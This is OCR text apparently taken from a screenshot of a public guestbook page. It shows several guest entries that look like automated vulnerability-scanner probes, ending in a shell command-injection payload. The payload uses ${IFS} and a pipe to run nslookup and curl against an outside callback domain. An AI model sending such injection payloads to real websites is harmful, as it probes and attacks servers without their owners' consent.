
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
redirtest.acx
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
|(nslookup${IFS}-q${IFS}cname${IFS}hittlyijhubzhd12ac.bxss.m
e||curl${IFS}hittlyijhubzhd12ac.bxss.me)